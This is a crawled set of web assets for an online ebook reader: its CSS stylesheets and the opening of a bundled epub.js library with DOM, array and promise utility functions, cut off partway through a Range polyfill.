#searchResults li a:hover {
  color: #E2E2E2;
}

#searchView.shown {
  display: block;
  overflow-y: scroll;
}

#notes {
 padding: 0 0 0 34px;
}

#notes li {
  color: #eee;
  font-size: 12px;
  width: 240px;
  border-top: 1px #fff solid;
  padding-top: 6px;
  margin-bottom: 6px;
}

#notes li a {
  color: #fff;
  display: inline-block;
  margin-left: 6px;
}

#notes li a:hover {
  text-decoration: underline;
}

#notes li img {
  max-width: 240px;
}

#note-text {
  display: block;
  width: 260px;
  height: 80px;
  margin: 0 auto;
  padding: 5px;
  border-radius: 5px;
}

#note-text[disabled], #note-text[disabled="disabled"]{
    opacity: .5;
}

#note-anchor {
  margin-left: 218px;
  margin-top: 5px;
}

#settingsPanel {
  display:none;
}

#settingsPanel h3 {
  color:#f1f1f1;
  font-family:Georgia, "Times New Roman", Times, serif;
  margin-bottom:10px;
}

#settingsPanel ul {
  margin-top:60px;
  list-style-type:none;
}

#settingsPanel li {
  font-size:1em;
  color:#f1f1f1;
}

#settingsPanel .xsmall {  font-size:x-small; }
#settingsPanel .small {  font-size:small; }
#settingsPanel .medium {  font-size:medium; }
#settingsPanel .large {  font-size:large; }
#settingsPanel .xlarge {  font-size:x-large; }

.highlight { background-color: yellow }

.modal {
  position: fixed;
  top: 50%;
  left: 50%;
  width: 50%;
  width: 630px;

  height: auto;
  z-index: 2000;
  visibility: hidden;
  margin-left: -320px;
  margin-top: -160px;

}

.overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  visibility: hidden;
  top: 0;
  left: 0;
  z-index: 1000;
  opacity: 0;
  background: rgba(255,255,255,0.8);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.md-show {
    visibility: visible;
}

.md-show ~ .overlay {
    opacity: 1;
    visibility: visible;
}

/* Content styles */
.md-content {
  color: #fff;
  background: #6b6b6b;
  position: relative;
  border-radius: 3px;
  margin: 0 auto;
  height: 320px;
}

.md-content h3 {
  margin: 0;
  padding: 6px;
  text-align: center;
  font-size: 22px;
  font-weight: 300;
  opacity: 0.8;
  background: rgba(0,0,0,0.1);
  border-radius: 3px 3px 0 0;
}

.md-content > div {
  padding: 15px 40px 30px;
  margin: 0;
  font-weight: 300;
  font-size: 14px;
}

.md-content > div p {
  margin: 0;
  padding: 10px 0;
}

.md-content > div ul {
  margin: 0;
  padding: 0 0 30px 20px;
}

.md-content > div ul li {
  padding: 5px 0;
}

.md-content button {
  display: block;
  margin: 0 auto;
  font-size: 0.8em;
}

/* Effect 1: Fade in and scale up */
.md-effect-1 .md-content {
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.md-show.md-effect-1 .md-content {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.md-content > .closer {
  font-size: 18px;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 24px;
  padding: 4px;
}

@media only screen and (max-width: 1040px) {
  #viewer{
    width: 50%;
    /*margin-left: 25%;*/
	margin-left: auto;
	margin-right: auto;
  }

  #divider,
  #divider.show {
    display: none;
  }
}

@media only screen and (max-width: 900px) {
  #viewer{
    width: 60%;
    margin-left: auto;
	margin-right: auto;
  }

  #prev {
    left: 20px;
  }

  #next {
    right: 20px;
  }
}

@media only screen and (max-width: 150px) {
  #viewer{
    width: 80%;
    margin-left: 10%;
  }

  #prev {
    left: 0;
  }

  #next {
    right: 0;
  }

  .arrow {
    height: 100%;
    top: 45px;
    width: 10%;
    text-indent: -10000px;
  }

  #main {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transition: -webkit-transform .3s;
    -moz-transition: -moz-transform .3s;
    -ms-transition: -moz-transform .3s;
  }

  #main.closed {
    -webkit-transform: translate(260px, 0);
    -moz-transform: translate(260px, 0);
    -ms-transform: translate(260px, 0);
  }

  #titlebar {
    /* font-size: 16px; */
    /* margin: 0 50px 0 50px; */
  }

  #metainfo {
    font-size: 10px;
  }

  #tocView {
    width: 260px;
  }

  #tocView li {
    font-size: 12px;
  }

  #tocView > ul{
    padding-left: 10px;
  }
}


/* For iPad portrait layouts only */
@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation: portrait) {
    #viewer iframe {
        width: 460px;
        height: 740px;
    }
}
 /*For iPad landscape layouts only */
@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation: landscape) {
    #viewer iframe {
        width: 460px;
        height: 415px;
    }
}
/* For iPhone portrait layouts only */
@media only screen and (max-device-width: 480px) and (orientation: portrait) {
    #viewer {
      width: 256px;
      height: 432px;
    }
    #viewer iframe {
       width: 256px;
       height: 432px;
    }
}
/* For iPhone landscape layouts only */
@media only screen and (max-device-width: 480px) and (orientation: landscape) {
    #viewer iframe {
        width: 256px;
        height: 124px;
    }
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* you can be more comfortable with increased icons size */
    font-size: 112%;
}


.fa-myicons {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* you can be more comfortable with increased icons size */
    font-size: 112%;
}

.fa-plus-circled:before { content: '\e802'; } 

.icon-search:before { content: '\e807'; } 
.icon-resize-full-1:before { content: '\e804'; } 
.icon-cancel-circled2:before { content: '\e80f'; } 
.icon-link:before { content: '\e80d'; }
.icon-bookmark:before { content: '\e805'; } 
.icon-bookmark-empty:before { content: '\e806'; } 

.icon-minus-circled:before { content: '\e806'; }  
.icon-NightMode:before { content: '\e806'; }
.icon-download-cloud:before { content: '\e811'; }
.icon-edit:before { content: '\e814'; } 
.icon-menu:before { content: '\e802'; } 
.icon-cog:before { content: '\e813'; } 
.icon-resize-full:before { content: '\e812'; } 
.icon-cancel-circled:before { content: '\e80e'; }
.icon-up-dir:before { content: '\e80c'; } 
.icon-right-dir:before { content: '\e80b'; } 
.icon-angle-right:before { content: '\e809'; } 
.icon-angle-down:before { content: '\e80a'; } 
.icon-right:before { content: '\e815'; } 
.icon-list-1:before { content: '\e803'; }
.icon-list-numbered:before { content: '\e801'; } 
.icon-columns:before { content: '\e810'; } 
.icon-list:before { content: '\e800'; } 
.icon-resize-small:before { content: '\e808'; } 

.x-ebookmaker.godaymode a:link, .x-ebookmaker.godaymode a:visited  {
	
  color: #222;
 }
.x-ebookmaker.godaymode a:hover, .x-ebookmaker.godaymode a:active {
   color: #222;
 
 }

.x-ebookmaker.gonightmode a:link, .x-ebookmaker.gonightmode a:visited  {
	
  color: #f5f5f5;
 }
.x-ebookmaker.gonightmode a:hover, .x-ebookmaker.gonightmode a:active {
    color: #f5f5f5;

   }  
   
.x-ebookmaker.gonightmode hr{
	 color: #f5f5f5;
}

.x-ebookmaker.godaymode hr{
	 color: #222;
}

--- FILE ---
content_type: text/css
request_url: https://bookdd.com/template/epub/popup.css
body_size: 1488
content:
/* http://davidwalsh.name/css-tooltips */
/* base CSS element */
.popup {
  background: #eee;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 8px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  position: fixed;
  max-width: 300px;
  font-size: 12px;
  
  display: none;
  margin-left: 2px;
  
  margin-top: 30px;
}

.popup.above {
  margin-top: -10px;
}

.popup.left {
  margin-left: -20px;
}

.popup.right {
  margin-left: 40px;
}

.pop_content {
  max-height: 225px;
  overflow-y: auto;
}

.pop_content > p {
  margin-top: 0;
}

/* below */
.popup:before {
  position: absolute;
  display: inline-block;
  border-bottom: 10px solid #eee;
  border-right: 10px solid transparent;
  border-left: 10px solid transparent;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  left: 50%;
  top: -10px;
  margin-left: -6px;
  content: '';
}

.popup:after {
  position: absolute;
  display: inline-block;
  border-bottom: 9px solid #eee;
  border-right: 9px solid transparent;
  border-left: 9px solid transparent;
  left: 50%;
  top: -9px;
  margin-left: -5px;
  content: '';
}

/* above */
.popup.above:before {
  border-bottom: none;
  border-top: 10px solid #eee;
  border-top-color: rgba(0, 0, 0, 0.2);
  top: 100%;
}

.popup.above:after {
  border-bottom: none;
  border-top: 9px solid #eee;
  top: 100%;
}

.popup.left:before,
.popup.left:after
{
  left: 20px;
}

.popup.right:before,
.popup.right:after
{
  left: auto;
  right: 20px;
}


.popup.show, .popup.on {
  display: block;
}



--- FILE ---
content_type: application/javascript
request_url: https://bookdd.com/template/epub/epub.js?v1.0.86
body_size: 448099
content:
if((window.location.hostname == 'bookdd.com') || (window.location.hostname == 'www.bookdd.com')){
    }else{window.stop();}
	
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory(require("xmldom"), (function webpackLoadOptionalExternalModule() { try { return require("jszip"); } catch(e) {} }()));
	else if(typeof define === 'function' && define.amd)
		define(["xmldom", "jszip"], factory);
	else if(typeof exports === 'object')
		exports["ePub"] = factory(require("xmldom"), (function webpackLoadOptionalExternalModule() { try { return require("jszip"); } catch(e) {} }()));
	else
		root["ePub"] = factory(root["xmldom"], root["jszip"]);
})(this, function(__WEBPACK_EXTERNAL_MODULE_16__, __WEBPACK_EXTERNAL_MODULE_68__) {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/dist/";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 25);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

exports.uuid = uuid;
exports.documentHeight = documentHeight;
exports.isElement = isElement;
exports.isNumber = isNumber;
exports.isFloat = isFloat;
exports.prefixed = prefixed;
exports.defaults = defaults;
exports.extend = extend;
exports.insert = insert;
exports.locationOf = locationOf;
exports.indexOfSorted = indexOfSorted;
exports.bounds = bounds;
exports.borders = borders;
exports.windowBounds = windowBounds;
exports.indexOfNode = indexOfNode;
exports.indexOfTextNode = indexOfTextNode;
exports.indexOfElementNode = indexOfElementNode;
exports.isXml = isXml;
exports.createBlob = createBlob;
exports.createBlobUrl = createBlobUrl;
exports.revokeBlobUrl = revokeBlobUrl;
exports.createBase64Url = createBase64Url;
exports.type = type;
exports.parse = parse;
exports.qs = qs;
exports.qsa = qsa;
exports.qsp = qsp;
exports.sprint = sprint;
exports.treeWalker = treeWalker;
exports.walk = walk;
exports.blob2base64 = blob2base64;
exports.defer = defer;
exports.querySelectorByType = querySelectorByType;
exports.findChildren = findChildren;
exports.parents = parents;
exports.filterChildren = filterChildren;
exports.getParentByTagName = getParentByTagName;

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Core Utilities and Helpers
 * @module Core
*/

/**
 * Vendor prefixed requestAnimationFrame
 * @returns {function} requestAnimationFrame
 * @memberof Core
 */
var requestAnimationFrame = exports.requestAnimationFrame = typeof window != "undefined" ? window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame : false;
var ELEMENT_NODE = 1;
var TEXT_NODE = 3;
var COMMENT_NODE = 8;
var DOCUMENT_NODE = 9;
var _URL = typeof URL != "undefined" ? URL : typeof window != "undefined" ? window.URL || window.webkitURL || window.mozURL : undefined;

/**
 * Generates a UUID
 * based on: http://stackoverflow.com/questions/105034/how-to-create-a-guid-uuid-in-javascript
 * @returns {string} uuid
 * @memberof Core
 */
function uuid() {
	var d = new Date().getTime();
	var uuid = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (c) {
		var r = (d + Math.random() * 16) % 16 | 0;
		d = Math.floor(d / 16);
		return (c == "x" ? r : r & 0x7 | 0x8).toString(16);
	});
	return uuid;
}

/**
 * Gets the height of a document
 * @returns {number} height
 * @memberof Core
 */
function documentHeight() {
	return Math.max(document.documentElement.clientHeight, document.body.scrollHeight, document.documentElement.scrollHeight, document.body.offsetHeight, document.documentElement.offsetHeight);
}

/**
 * Checks if a node is an element
 * @returns {boolean}
 * @memberof Core
 */
function isElement(obj) {
	return !!(obj && obj.nodeType == 1);
}

/**
 * @returns {boolean}
 * @memberof Core
 */
function isNumber(n) {
	return !isNaN(parseFloat(n)) && isFinite(n);
}

/**
 * @returns {boolean}
 * @memberof Core
 */
function isFloat(n) {
	var f = parseFloat(n);
	return f === n && isNumber(n) && Math.floor(f) !== n;
}

/**
 * Get a prefixed css property
 * @returns {string}
 * @memberof Core
 */
function prefixed(unprefixed) {
	var vendors = ["Webkit", "webkit", "Moz", "O", "ms"];
	var prefixes = ["-webkit-", "-webkit-", "-moz-", "-o-", "-ms-"];
	var upper = unprefixed[0].toUpperCase() + unprefixed.slice(1);
	var length = vendors.length;

	if (typeof document === "undefined" || typeof document.body.style[unprefixed] != "undefined") {
		return unprefixed;
	}

	for (var i = 0; i < length; i++) {
		if (typeof document.body.style[vendors[i] + upper] != "undefined") {
			return prefixes[i] + unprefixed;
		}
	}

	return unprefixed;
}

/**
 * Apply defaults to an object
 * @param {object} obj
 * @returns {object}
 * @memberof Core
 */
function defaults(obj) {
	for (var i = 1, length = arguments.length; i < length; i++) {
		var source = arguments[i];
		for (var prop in source) {
			if (obj[prop] === void 0) obj[prop] = source[prop];
		}
	}
	return obj;
}

/**
 * Extend properties of an object
 * @param {object} target
 * @returns {object}
 * @memberof Core
 */
function extend(target) {
	var sources = [].slice.call(arguments, 1);
	sources.forEach(function (source) {
		if (!source) return;
		Object.getOwnPropertyNames(source).forEach(function (propName) {
			Object.defineProperty(target, propName, Object.getOwnPropertyDescriptor(source, propName));
		});
	});
	return target;
}

/**
 * Fast quicksort insert for sorted array -- based on:
 *  http://stackoverflow.com/questions/1344500/efficient-way-to-insert-a-number-into-a-sorted-array-of-numbers
 * @param {any} item
 * @param {array} array
 * @param {function} [compareFunction]
 * @returns {number} location (in array)
 * @memberof Core
 */
function insert(item, array, compareFunction) {
	var location = locationOf(item, array, compareFunction);
	array.splice(location, 0, item);

	return location;
}

/**
 * Finds where something would fit into a sorted array
 * @param {any} item
 * @param {array} array
 * @param {function} [compareFunction]
 * @param {function} [_start]
 * @param {function} [_end]
 * @returns {number} location (in array)
 * @memberof Core
 */
function locationOf(item, array, compareFunction, _start, _end) {
	var start = _start || 0;
	var end = _end || array.length;
	var pivot = parseInt(start + (end - start) / 2);
	var compared;
	if (!compareFunction) {
		compareFunction = function compareFunction(a, b) {
			if (a > b) return 1;
			if (a < b) return -1;
			if (a == b) return 0;
		};
	}
	if (end - start <= 0) {
		return pivot;
	}

	compared = compareFunction(array[pivot], item);
	if (end - start === 1) {
		return compared >= 0 ? pivot : pivot + 1;
	}
	if (compared === 0) {
		return pivot;
	}
	if (compared === -1) {
		return locationOf(item, array, compareFunction, pivot, end);
	} else {
		return locationOf(item, array, compareFunction, start, pivot);
	}
}

/**
 * Finds index of something in a sorted array
 * Returns -1 if not found
 * @param {any} item
 * @param {array} array
 * @param {function} [compareFunction]
 * @param {function} [_start]
 * @param {function} [_end]
 * @returns {number} index (in array) or -1
 * @memberof Core
 */
function indexOfSorted(item, array, compareFunction, _start, _end) {
	var start = _start || 0;
	var end = _end || array.length;
	var pivot = parseInt(start + (end - start) / 2);
	var compared;
	if (!compareFunction) {
		compareFunction = function compareFunction(a, b) {
			if (a > b) return 1;
			if (a < b) return -1;
			if (a == b) return 0;
		};
	}
	if (end - start <= 0) {
		return -1; // Not found
	}

	compared = compareFunction(array[pivot], item);
	if (end - start === 1) {
		return compared === 0 ? pivot : -1;
	}
	if (compared === 0) {
		return pivot; // Found
	}
	if (compared === -1) {
		return indexOfSorted(item, array, compareFunction, pivot, end);
	} else {
		return indexOfSorted(item, array, compareFunction, start, pivot);
	}
}
/**
 * Find the bounds of an element
 * taking padding and margin into account
 * @param {element} el
 * @returns {{ width: Number, height: Number}}
 * @memberof Core
 */
function bounds(el) {

	var style = window.getComputedStyle(el);
	var widthProps = ["width", "paddingRight", "paddingLeft", "marginRight", "marginLeft", "borderRightWidth", "borderLeftWidth"];
	var heightProps = ["height", "paddingTop", "paddingBottom", "marginTop", "marginBottom", "borderTopWidth", "borderBottomWidth"];

	var width = 0;
	var height = 0;

	widthProps.forEach(function (prop) {
		width += parseFloat(style[prop]) || 0;
	});

	heightProps.forEach(function (prop) {
		height += parseFloat(style[prop]) || 0;
	});

	return {
		height: height,
		width: width
	};
}

/**
 * Find the bounds of an element
 * taking padding, margin and borders into account
 * @param {element} el
 * @returns {{ width: Number, height: Number}}
 * @memberof Core
 */
function borders(el) {

	var style = window.getComputedStyle(el);
	var widthProps = ["paddingRight", "paddingLeft", "marginRight", "marginLeft", "borderRightWidth", "borderLeftWidth"];
	var heightProps = ["paddingTop", "paddingBottom", "marginTop", "marginBottom", "borderTopWidth", "borderBottomWidth"];

	var width = 0;
	var height = 0;

	widthProps.forEach(function (prop) {
		width += parseFloat(style[prop]) || 0;
	});

	heightProps.forEach(function (prop) {
		height += parseFloat(style[prop]) || 0;
	});

	return {
		height: height,
		width: width
	};
}

/**
 * Find the equivelent of getBoundingClientRect of a browser window
 * @returns {{ width: Number, height: Number, top: Number, left: Number, right: Number, bottom: Number }}
 * @memberof Core
 */
function windowBounds() {

	var width = window.innerWidth;
	var height = window.innerHeight;

	return {
		top: 0,
		left: 0,
		right: width,
		bottom: height,
		width: width,
		height: height
	};
}

/**
 * Gets the index of a node in its parent
 * @private
 * @memberof Core
 */
function indexOfNode(node, typeId) {
	var parent = node.parentNode;
	var children = parent.childNodes;
	var sib;
	var index = -1;
	for (var i = 0; i < children.length; i++) {
		sib = children[i];
		if (sib.nodeType === typeId) {
			index++;
		}
		if (sib == node) break;
	}

	return index;
}

/**
 * Gets the index of a text node in its parent
 * @param {node} textNode
 * @returns {number} index
 * @memberof Core
 */
function indexOfTextNode(textNode) {
	return indexOfNode(textNode, TEXT_NODE);
}

/**
 * Gets the index of an element node in its parent
 * @param {element} elementNode
 * @returns {number} index
 * @memberof Core
 */
function indexOfElementNode(elementNode) {
	return indexOfNode(elementNode, ELEMENT_NODE);
}

/**
 * Check if extension is xml
 * @param {string} ext
 * @returns {boolean}
 * @memberof Core
 */
function isXml(ext) {
	return ["xml", "opf", "ncx"].indexOf(ext) > -1;
}

/**
 * Create a new blob
 * @param {any} content
 * @param {string} mime
 * @returns {Blob}
 * @memberof Core
 */
function createBlob(content, mime) {
	return new Blob([content], { type: mime });
}

/**
 * Create a new blob url
 * @param {any} content
 * @param {string} mime
 * @returns {string} url
 * @memberof Core
 */
function createBlobUrl(content, mime) {
	var tempUrl;
	var blob = createBlob(content, mime);

	tempUrl = _URL.createObjectURL(blob);

	return tempUrl;
}

/**
 * Remove a blob url
 * @param {string} url
 * @memberof Core
 */
function revokeBlobUrl(url) {
	return _URL.revokeObjectURL(url);
}

/**
 * Create a new base64 encoded url
 * @param {any} content
 * @param {string} mime
 * @returns {string} url
 * @memberof Core
 */
function createBase64Url(content, mime) {
	var data;
	var datauri;

	if (typeof content !== "string") {
		// Only handles strings
		return;
	}

	data = btoa(encodeURIComponent(content));

	datauri = "data:" + mime + ";base64," + data;

	return datauri;
}

/**
 * Get type of an object
 * @param {object} obj
 * @returns {string} type
 * @memberof Core
 */
function type(obj) {
	return Object.prototype.toString.call(obj).slice(8, -1);
}

/**
 * Parse xml (or html) markup
 * @param {string} markup
 * @param {string} mime
 * @param {boolean} forceXMLDom force using xmlDom to parse instead of native parser
 * @returns {document} document
 * @memberof Core
 */
function parse(markup, mime, forceXMLDom) {
	var doc;
	var Parser;

	if (typeof DOMParser === "undefined" || forceXMLDom) {
		Parser = __webpack_require__(16).DOMParser;
	} else {
		Parser = DOMParser;
	}

	// Remove byte order mark before parsing
	// https://www.w3.org/International/questions/qa-byte-order-mark
	if (markup.charCodeAt(0) === 0xFEFF) {
		markup = markup.slice(1);
	}

	doc = new Parser().parseFromString(markup, mime);

	return doc;
}

/**
 * querySelector polyfill
 * @param {element} el
 * @param {string} sel selector string
 * @returns {element} element
 * @memberof Core
 */
function qs(el, sel) {
	var elements;
	if (!el) {
		throw new Error("No Element Provided");
	}

	if (typeof el.querySelector != "undefined") {
		return el.querySelector(sel);
	} else {
		elements = el.getElementsByTagName(sel);
		if (elements.length) {
			return elements[0];
		}
	}
}

/**
 * querySelectorAll polyfill
 * @param {element} el
 * @param {string} sel selector string
 * @returns {element[]} elements
 * @memberof Core
 */
function qsa(el, sel) {

	if (typeof el.querySelector != "undefined") {
		return el.querySelectorAll(sel);
	} else {
		return el.getElementsByTagName(sel);
	}
}

/**
 * querySelector by property
 * @param {element} el
 * @param {string} sel selector string
 * @param {props[]} props
 * @returns {element[]} elements
 * @memberof Core
 */
function qsp(el, sel, props) {
	var q, filtered;
	if (typeof el.querySelector != "undefined") {
		sel += "[";
		for (var prop in props) {
			sel += prop + "~='" + props[prop] + "'";
		}
		sel += "]";
		return el.querySelector(sel);
	} else {
		q = el.getElementsByTagName(sel);
		filtered = Array.prototype.slice.call(q, 0).filter(function (el) {
			for (var prop in props) {
				if (el.getAttribute(prop) === props[prop]) {
					return true;
				}
			}
			return false;
		});

		if (filtered) {
			return filtered[0];
		}
	}
}

/**
 * Sprint through all text nodes in a document
 * @memberof Core
 * @param  {element} root element to start with
 * @param  {function} func function to run on each element
 */
function sprint(root, func) {
	var doc = root.ownerDocument || root;
	if (typeof doc.createTreeWalker !== "undefined") {
		treeWalker(root, func, NodeFilter.SHOW_TEXT);
	} else {
		walk(root, function (node) {
			if (node && node.nodeType === 3) {
				// Node.TEXT_NODE
				func(node);
			}
		}, true);
	}
}

function treeWalker(root, func, filter) {
	var treeWalker = document.createTreeWalker(root, filter, null, false);
	var node = void 0;
	while (node = treeWalker.nextNode()) {
		func(node);
	}
}

/**
 * @memberof Core
 * @param {node} node
 * @param {callback} return false for continue,true for break inside callback
 */
function walk(node, callback) {
	if (callback(node)) {
		return true;
	}
	node = node.firstChild;
	if (node) {
		do {
			var walked = walk(node, callback);
			if (walked) {
				return true;
			}
			node = node.nextSibling;
		} while (node);
	}
}

/**
 * Convert a blob to a base64 encoded string
 * @param {Blog} blob
 * @returns {string}
 * @memberof Core
 */
function blob2base64(blob) {
	return new Promise(function (resolve, reject) {
		var reader = new FileReader();
		reader.readAsDataURL(blob);
		reader.onloadend = function () {
			resolve(reader.result);
		};
	});
}

/**
 * Creates a new pending promise and provides methods to resolve or reject it.
 * From: https://developer.mozilla.org/en-US/docs/Mozilla/JavaScript_code_modules/Promise.jsm/Deferred#backwards_forwards_compatible
 * @memberof Core
 */
function defer() {
	var _this = this;

	/* A method to resolve the associated Promise with the value passed.
  * If the promise is already settled it does nothing.
  *
  * @param {anything} value : This value is used to resolve the promise
  * If the value is a Promise then the associated promise assumes the state
  * of Promise passed as value.
  */
	this.resolve = null;

	/* A method to reject the assocaited Promise with the value passed.
  * If the promise is already settled it does nothing.
  *
  * @param {anything} reason: The reason for the rejection of the Promise.
  * Generally its an Error object. If however a Promise is passed, then the Promise
  * itself will be the reason for rejection no matter the state of the Promise.
  */
	this.reject = null;

	this.id = uuid();

	/* A newly created Pomise object.
  * Initially in pending state.
  */
	this.promise = new Promise(function (resolve, reject) {
		_this.resolve = resolve;
		_this.reject = reject;
	});
	Object.freeze(this);
}

/**
 * querySelector with filter by epub type
 * @param {element} html
 * @param {string} element element type to find
 * @param {string} type epub type to find
 * @returns {element[]} elements
 * @memberof Core
 */
function querySelectorByType(html, element, type) {
	var query;
	if (typeof html.querySelector != "undefined") {
		query = html.querySelector(element + "[*|type=\"" + type + "\"]");
	}
	// Handle IE not supporting namespaced epub:type in querySelector
	if (!query || query.length === 0) {
		query = qsa(html, element);
		for (var i = 0; i < query.length; i++) {
			if (query[i].getAttributeNS("http://www.idpf.org/2007/ops", "type") === type || query[i].getAttribute("epub:type") === type) {
				return query[i];
			}
		}
	} else {
		return query;
	}
}

/**
 * Find direct decendents of an element
 * @param {element} el
 * @returns {element[]} children
 * @memberof Core
 */
function findChildren(el) {
	var result = [];
	var childNodes = el.childNodes;
	for (var i = 0; i < childNodes.length; i++) {
		var node = childNodes[i];
		if (node.nodeType === 1) {
			result.push(node);
		}
	}
	return result;
}

/**
 * Find all parents (ancestors) of an element
 * @param {element} node
 * @returns {element[]} parents
 * @memberof Core
 */
function parents(node) {
	var nodes = [node];
	for (; node; node = node.parentNode) {
		nodes.unshift(node);
	}
	return nodes;
}

/**
 * Find all direct decendents of a specific type
 * @param {element} el
 * @param {string} nodeName
 * @param {boolean} [single]
 * @returns {element[]} children
 * @memberof Core
 */
function filterChildren(el, nodeName, single) {
	var result = [];
	var childNodes = el.childNodes;
	for (var i = 0; i < childNodes.length; i++) {
		var node = childNodes[i];
		if (node.nodeType === 1 && node.nodeName.toLowerCase() === nodeName) {
			if (single) {
				return node;
			} else {
				result.push(node);
			}
		}
	}
	if (!single) {
		return result;
	}
}

/**
 * Filter all parents (ancestors) with tag name
 * @param {element} node
 * @param {string} tagname
 * @returns {element[]} parents
 * @memberof Core
 */
function getParentByTagName(node, tagname) {
	var parent = void 0;
	if (node === null || tagname === '') return;
	parent = node.parentNode;
	while (parent.nodeType === 1) {
		if (parent.tagName.toLowerCase() === tagname) {
			return parent;
		}
		parent = parent.parentNode;
	}
}

/**
 * Lightweight Polyfill for DOM Range
 * @class
 * @memberof Core
 */

var RangeObject = exports.RangeObject = function () {
	function RangeObject() {
		_classCallCheck(this, RangeObject);

		this.collapsed = false;
		this.commonAncestorContainer = undefined;
		this.endContainer = undefined;
		this.endOffset = undefined;
		this.startContainer = undefined;
		this.startOffset = undefined;
	}

	_createClass(RangeObject, [{
		key: "setStart",
		value: function setStart(startNode, startOffset) {
			this.startContainer = startNode;
			this.startOffset = startOffset;

			if (!this.endContainer) {
				this.collapse(true);
			} else {
				this.commonAncestorContainer = this._commonAncestorContainer();
			}

			this._checkCollapsed();
		}
	}, {
		key: "setEnd",
		value: function setEnd(endNode, endOffset) {
			this.endContainer = endNode;
			this.endOffset = endOffset;

			if (!this.startContainer) {
				this.collapse(false);
			} else {
				this.collapsed = false;
				this.commonAncestorContainer = this._commonAncestorContainer();
			}

			this._checkCollapsed();
		}
	}, {
		key: "collapse",
		value: function collapse(toStart) {
			this.collapsed = true;
			if (toStart) {
				this.endContainer = this.startContainer;
				this.endOffset = this.startOffset;
				this.commonAncestorContainer = this.startContainer.parentNode;
			} else {
				this.startContainer = this.endContainer;
				this.startOffset = this.endOffset;
				this.commonAncestorContainer = this.endOffset.parentNode;
			}
		}
	}, {
		key: "selectNode",
		value: function selectNode(referenceNode) {
			var parent = referenceNode.parentNode;
			var index = Array.prototype.indexOf.call(parent.childNodes, referenceNode);
			this.setStart(parent, index);
			this.setEnd(parent, index + 1);
		}
	}, {
		key: "selectNodeContents",
		value: function selectNodeContents(referenceNode) {
			var end = referenceNode.childNodes[referenceNode.childNodes - 1];
